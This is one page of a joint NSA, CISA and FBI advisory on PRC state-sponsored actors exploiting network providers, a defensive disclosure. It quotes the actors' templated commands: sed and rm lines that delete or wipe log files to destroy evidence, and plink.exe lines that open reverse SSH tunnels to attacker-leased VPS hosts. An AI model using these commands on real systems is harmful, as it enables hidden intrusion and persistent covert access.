TLP:WHITE
NSA, CISA, & FBI | PRC State-Sponsored Actors Exploit Network Providers, Devices
Having completed their configuration changes, the cyber actors often modified and/or removed local log files to destroy evidence of their activity to further obfuscate their presence and evade detection.
sed -i -e '/<REGEX>/d' <log filepath 1>
sed -i -e '/<REGEX>/d' <log filepath 2>
sed -i -e '/<REGEX>/d' <log filepath 3>
rm -f <log filepath 4>
rm -f <log filepath 5>
rm -f <log filepath 6>
PRC state-sponsored cyber actors also utilized command line utility programs like PuTTY Link (Plink) to establish SSH tunnels [T1572] between internal hosts and leased virtual private server (VPS) infrastructure. These actors often conducted system network configuration discovery [T1016.001] on these host networks by sending hypertext transfer protocol (HTTP) requests to C2 infrastructure in order to illuminate the external public IP address.
plink.exe –N –R <local port>:<host 1>:<remote port> -pw <user defined password> -batch root@<VPS1> -P <remote SSH port>
plink.exe –N –R <local port>:<host 2>:<remote port> -pw <user defined password> -batch root@<VPS2> -P <remote SSH port>
Mitigations
NSA, CISA, and the FBI urge organizations to apply the following recommendations as well as the mitigation and detection recommendations in Appendix A, which are tailored
U/OO/160405-22 | PP-22- 0825 | JUN 2022 Ver 1.0
6